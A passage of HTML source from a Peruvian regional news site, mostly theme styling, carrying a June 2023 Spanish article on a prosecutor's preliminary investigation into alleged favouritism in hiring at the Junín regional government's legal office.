                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_84{
                    display: inline-block;
                
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84 svg{
                    width: 14px;
                }.tdi_84 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_84 svg,
				.tdi_84 svg *{
					fill: #ffffff;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-23T12:00:26-05:00">23 de junio de 2023</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: block;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_86{
margin-right:10px !important;
margin-left:10px !important;
padding-top:20px !important;
padding-bottom:30px !important;
}

.tdi_86 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-right:50px !important;
margin-left:15px !important;
padding-right:20px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_88{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
margin-left:0px !important;
padding-top:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_89 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_89" >
<style>
/* custom css */
.tdi_89 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_89 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_89 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_89{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://infoandes.pe/category/politica/" ><span class="tdb-cat-bg"></span>POLÍTICA</a></div></div><div class="td_block_wrap tdb_title tdi_90 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>
/* custom css */
.tdi_90 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_90 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_90{
					text-align: left;
				}.tdi_90 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_90 .tdb-title-text{
					font-family:MajritTx-Bold !important;font-size:40px !important;line-height:1.1 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_90 .tdb-title-text{
					font-family:MajritTx-Bold !important;font-size:32px !important;line-height:1.1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Fiscalía apertura investigación por presunto direccionamiento de plazas en Procuraduría del GRJ</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_93,
                .tdi_93 .tdc-columns{
                    min-height: 0;
                }.tdi_93,
				.tdi_93 .tdc-columns{
				    display: block;
				}.tdi_93 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95{
                    vertical-align: baseline;
                }.tdi_95 > .wpb_wrapper,
				.tdi_95 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_95 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_95 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_95 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_96 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96" >
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_96 .td-audio-player{
                    font-size: 12px;
                }.tdi_96 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_96:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="392" 
                                        class="entry-thumb" 
                                        src="https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria-696x392.jpg" srcset="https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria-696x392.jpg 696w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria-300x169.jpg 300w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria-1024x576.jpg 1024w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria-768x432.jpg 768w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria-1536x864.jpg 1536w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria-150x84.jpg 150w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria-1068x601.jpg 1068w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria-747x420.jpg 747w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-GRJ-Procuraduria.jpg 1600w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="Corrupción GRJ- Procuraduría"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_97" class="tdc-row"><div class="vc_row tdi_98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_98,
                .tdi_98 .tdc-columns{
                    min-height: 0;
                }.tdi_98,
				.tdi_98 .tdc-columns{
				    display: block;
				}.tdi_98 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
padding-bottom:15px !important;
}

.tdi_98 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_100{
                    vertical-align: baseline;
                }.tdi_100 > .wpb_wrapper,
				.tdi_100 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_100 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_100 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_100 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_102 ">
<style scoped>

/* inline tdc_css att */

.tdi_102{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesLeaderGrilla">
    
</div></div></div></div></div></div></div><div id="tdi_103" class="tdc-row"><div class="vc_row tdi_104  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
padding-bottom:15px !important;
}

.tdi_104 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_108,
				.tdi_108 .tdc-inner-columns{
				    display: block;
				}.tdi_108 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_111 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
margin-left:-24px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-left:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_111 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_111 .avatar{
                    width: 65px;
                    height: 65px;
                
                    margin-right: 9px;
                
                    border-radius: 50%;
                }.tdi_111 .tdb-author-by{
					color: #000000;
				
					font-family:MajritTx-Bold !important;font-size:18px !important;font-weight:400 !important;
				}.tdi_111 .tdb-author-name{
					color: #000000;
				
					font-family:MajritTx-Bold !important;font-size:18px !important;font-weight:400 !important;
				}.tdi_111 .tdb-author-name:hover{
					color: #000000;
				}

/* phone */
@media (max-width: 767px){
.tdi_111 .avatar{
                    margin-right: 0px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://infoandes.pe/author/yalfaroc/" title="Yoselin Alfaro Carhuamaca"><img alt='' src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src='https://secure.gravatar.com/avatar/7e68888ee6d342ed7f76adcfea8b4231a3a53692c0ed5a022acd3ecd757173e0?s=96&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/7e68888ee6d342ed7f76adcfea8b4231a3a53692c0ed5a022acd3ecd757173e0?s=192&#038;d=mm&#038;r=g 2x' class='lazy lazy-hidden avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/7e68888ee6d342ed7f76adcfea8b4231a3a53692c0ed5a022acd3ecd757173e0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e68888ee6d342ed7f76adcfea8b4231a3a53692c0ed5a022acd3ecd757173e0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://infoandes.pe/author/yalfaroc/">Yoselin Alfaro Carhuamaca</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_112 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_112" >
<style>

/* inline tdc_css att */

.tdi_112{
margin-top:-58px !important;
margin-left:50px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_112 svg{
                    width: 14px;
                }.tdi_112 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_112{
					font-family:MajritTx-Roman !important;font-size:18px !important;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-23T12:00:26-05:00">23 de junio de 2023</time></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114,
				.tdi_114 .tdc-inner-columns{
				    display: block;
				}.tdi_114 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 .vc_column-inner > .wpb_wrapper,
				.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_117 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_117" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_117,
                .tdi_117 > p,
                .tdi_117 .tdb-block-inner > p{
			        font-size:21px !important;line-height:1.4 !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_117,
                .tdi_117 > p,
                .tdi_117 .tdb-block-inner > p{
			        font-size:18px !important;line-height:1.4 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>⁹Luego que Infoandes.pe alertara del <a href="https://infoandes.pe/denuncian-presunto-direccionamiento-de-plazas-cas-para-procuraduria-del-grj/">presunto direccionamiento de plazas en la Procuraduría del Gobierno Regional de Junín</a> (GRJ) para personal que ya laboraba en el área bajo órdenes de servicio, el Cuarto Despacho de la Fiscalía Anticorrupción, a cargo de Leticia Zúñiga, abrió investigación preliminar contra quienes resulten responsables del presunto delito de negociación incompatible en agravio del Estado (Gobierno Regional de Junín).</p>
<p>Esta medida adoptada por el Ministerio Público se extenderá por 120 días, tiempo en el que se recopilarán elementos de convicción. Por lo pronto, se ha dispuesto recabar las declaraciones de <strong>Criss Arteaga Angulo y de Ruth Gamboa Bermudo</strong>, a quienes, según fuentes de este medio se habrían favorecido, incluso, considerando en las bases del concurso CAS funciones que ya realizaban en la entidad y en la misma área.</p>
<figure id="attachment_14577" aria-describedby="caption-attachment-14577" style="width: 665px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="lazy lazy-hidden wp-image-14577" src="//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia-300x273.jpeg" alt="" width="665" height="605" srcset="" data-srcset="https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia-300x273.jpeg 300w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia-768x700.jpeg 768w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia-150x137.jpeg 150w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia-696x634.jpeg 696w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia-461x420.jpeg 461w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia.jpeg 898w" sizes="(max-width: 665px) 100vw, 665px" /><noscript><img fetchpriority="high" decoding="async" class="wp-image-14577" src="https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia-300x273.jpeg" alt="" width="665" height="605" srcset="https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia-300x273.jpeg 300w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia-768x700.jpeg 768w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia-150x137.jpeg 150w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia-696x634.jpeg 696w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia-461x420.jpeg 461w, https://infoandes.pe/wp-content/uploads/2023/06/Corrupcion-Contratos-CAS-Junin-Fiscalia.jpeg 898w" sizes="(max-width: 665px) 100vw, 665px" /></noscript><figcaption id="caption-attachment-14577" class="wp-caption-text">Diligencias ya comenzaron y se busca acumular suficientes elementos de convicción</figcaption></figure>
<p>El documento obtenido por Infondes.pe precisa también que el Ministerio Público ha solicitado el Manual de Organizaciones y Funciones, así como el Reglamento de Organización y Funciones del GRJ. Solicita también los contratos y/o resoluciones de vínculo laboral entre el GRJ y Arteaga Angulo y Gamboa Bermudo, durante el 2022 y 2023, precisando las actividades que realizaban.</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
</div><p>Como se recuerda,<strong> Criss Paola Arteaga Angulo</strong>, es titulada en derecho desde febrero del año pasado y contrató con el <a href="https://infoandes.pe/?p=12884">GRJ</a> para brindar servicios de asistencia técnica legal en asuntos penales (entre el  7 de febrero y 18 de abril de este año) por un total de 5 mil 800 soles, según el portal de Proveedores del Estado, tiempo antes a la convocatoria del concurso CAS.</p>
<p>Sin embargo, debido a múltiples indicios de irregularidades no solamente alertados por Contraloría, sino también por una comisión de <strong>Consejo Regional</strong>, presidida por <a href="https://infoandes.pe/comision-plantea-anular-concurso-cas-en-el-grj-por-presuntas-irregularidades/">Lucero Huamancaja</a>, el proceso de contratación fue anulado. Esta medida no impidió que Criss Arteaga Angulo volviera a contratar con el GRJ y nuevamente con la Procuraduría, esta vez por de 3 mil soles por 20 días que iniciaron el 6 de junio.</p>
<p>Algo similar sucedió con <a href="https://infoandes.pe/denuncian-presunto-direccionamiento-de-plazas-cas-para-procuraduria-del-grj/">Ruth Gamboa Bermudo</a>, militante activa de Sierra y Selva, que registra contratos por la modalidad de órdenes de servicio por seguimiento de procesos judiciales por 5, 800 soles en la Procuraduría, donde nuevamente fue contratada por 3 mil soles por 20 días que data también del 6 de junio de este año.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'><div id="infoandes-937575701"><div class="infoandes-adlabel"></div><a href="https://wa.me/+51943092577?text=Quiero+publicar+un+anuncion+en+Infoandes+formato+Bigbox" aria-label="Big_Box1"><img decoding="async" src="https://infoandes.pe/wp-content/uploads/2025/10/Big_Box1.png" alt=""  srcset="https://infoandes.pe/wp-content/uploads/2025/10/Big_Box1.png 642w, https://infoandes.pe/wp-content/uploads/2025/10/Big_Box1-300x150.png 300w, https://infoandes.pe/wp-content/uploads/2025/10/Big_Box1-150x75.png 150w" sizes="(max-width: 642px) 100vw, 642px" width="642" height="322"   /></a></div></div><!-- CONTENT END 2 -->
</div></div></div></div></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_119{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_119,
				.tdi_119 .tdc-inner-columns{
				    display: block;
				}.tdi_119 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_121{
                    vertical-align: baseline;
                }.tdi_121 .vc_column-inner > .wpb_wrapper,
				.tdi_121 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_123 "><div class="td-fix-index"><div class=".div-container" id="InfoAndesFooterBox">
    
</div></div></div></div></div></div></div></div></div><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_125 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_127 ">
<style scoped>

/* inline tdc_css att */

.tdi_127{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesSkycrapper">
    
</div></div></div></div></div></div></div><div id="tdi_128" class="tdc-row"><div class="vc_row tdi_129  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129,
                .tdi_129 .tdc-columns{
                    min-height: 0;
                }.tdi_129,
				.tdi_129 .tdc-columns{
				    display: block;
				}.tdi_129 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_129{
padding-bottom:15px !important;
}

.tdi_129 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_131{
                    vertical-align: baseline;
                }.tdi_131 > .wpb_wrapper,
				.tdi_131 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_131 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_131 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_131 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_133 ">
<style scoped>

/* inline tdc_css att */

.tdi_133{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesLeaderGrilla">
    
</div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_135  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_135,
                .tdi_135 .tdc-columns{
                    min-height: 0;
                }.tdi_135,
				.tdi_135 .tdc-columns{
				    display: block;
				}.tdi_135 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_135 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_135 .tdc-row-video-background-error,
	                .tdi_135 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_135{
padding-bottom:15px !important;
}

.tdi_135 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_137{
                    vertical-align: baseline;
                }.tdi_137 > .wpb_wrapper,
				.tdi_137 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_137 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_137 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_137 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
